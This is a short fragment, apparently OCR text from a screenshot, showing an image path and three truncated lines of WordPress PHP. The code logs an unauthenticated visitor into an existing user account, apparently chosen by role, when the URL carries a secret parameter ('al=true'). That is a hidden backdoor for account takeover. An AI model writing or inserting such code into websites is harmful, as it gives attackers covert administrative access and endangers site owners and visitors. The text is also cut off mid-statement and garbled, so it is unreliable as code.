
ET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,